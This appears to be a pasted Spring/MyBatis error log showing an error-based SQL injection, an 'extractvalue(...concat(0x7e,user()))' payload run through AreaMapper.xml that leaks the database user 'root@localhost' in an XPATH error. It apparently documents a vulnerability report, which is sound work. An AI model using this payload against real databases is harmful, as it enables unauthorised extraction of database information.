 2021-06-14 13:34:06.771  WARN 12836 --- [nio-8888-exec-4] .m.m.a.ExceptionHandlerExceptionResolver : Resolved [org.springframew
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost'
### The error may exist in file [D:\Desktop\members\target\classes\mapper\AreaMapper.xml]
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: select area_id,area_name from area where area_id in (select 1  and extractvalue(1,concat(0x7e,user())))
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost'; nested exception is